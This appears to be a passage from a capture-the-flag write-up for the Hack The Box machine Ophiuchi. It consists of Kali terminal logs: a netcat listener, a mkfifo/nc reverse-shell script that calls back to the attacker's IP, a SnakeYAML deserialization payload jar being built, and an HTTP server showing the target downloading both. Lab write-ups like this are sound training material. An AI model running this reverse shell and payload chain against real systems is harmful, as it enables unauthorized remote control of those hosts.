 (kali㉿kali)-[~/HTB/Ophiuchi]
$ nc -lnvp 7070
listening on [any] 7070 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.227] 44482
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$
(kali㉿kali)-[~/HTB/Ophiuchi/yaml-payload]
$ cat reverse.sh
#!/bin/sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.11 7070 >/tmp/f
(kali㉿kali)-[~/HTB/Ophiuchi/yaml-payload]
$ javac --release 8 src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(kali㉿kali)-[~/HTB/Ophiuchi/yaml-payload]
$ jar -cvf payload.jar -C src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated
-5%)
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1684) (out= 719)(deflated 57%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1639) (out= 432)(deflated 73%)
(kali㉿kali)-[~/HTB/Ophiuchi/yaml-payload]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [18/Jul/2023 09:53:00] "GET /payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [18/Jul/2023 09:53:00] "GET /payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [18/Jul/2023 09:53:00] "GET /reverse.sh HTTP/1.1" 200 -